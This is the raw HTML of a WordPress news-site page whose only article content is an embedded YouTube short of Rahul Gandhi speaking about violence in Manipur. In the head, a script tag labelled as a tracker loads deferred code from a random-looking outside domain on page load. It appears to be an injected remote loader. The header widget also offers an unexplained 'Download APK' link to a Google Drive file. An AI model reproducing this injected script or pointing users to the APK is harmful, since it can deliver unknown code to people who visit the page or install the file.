			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="009c82121d4a89f5b9626c0a-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769199588" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="009c82121d4a89f5b9626c0a-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"a13b578680","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/546355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=546355' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F07%2Fshorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F07%2Fshorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="009c82121d4a89f5b9626c0a-text/javascript"></script>
<script type="009c82121d4a89f5b9626c0a-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-546355 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="009c82121d4a89f5b9626c0a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2025/03/chinese-firms-rake-in-2-billion-from-u-s-stock-exchanges-since-2024/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-009c82121d4a89f5b9626c0a-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-009c82121d4a89f5b9626c0a-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-009c82121d4a89f5b9626c0a-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-009c82121d4a89f5b9626c0a-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-009c82121d4a89f5b9626c0a-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-546355" class="post-546355 post type-post status-publish format-standard has-post-thumbnail hentry category-asia category-india tag-asia tag-hw-news-english tag-india">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/" style="background:#dd3333" rel="category tag">Asia</a><a href="https://www.newsbuyback.com/category/world/asia/india/" rel="category tag">India</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			#Shorts | &#8220;Violence is hurting everybody&#8221; | Rahul Gandhi | Imphal | Manipur | PM Modi | BJP Congress		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/" title="3:38 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-09T15:38:28+05:30">9 July 2024, 3:38 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_38949"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/keuIY66nRDI?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="#Shorts | &quot;Violence is hurting everybody&quot; | Rahul Gandhi | Imphal | Manipur | PM Modi | BJP Congress"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
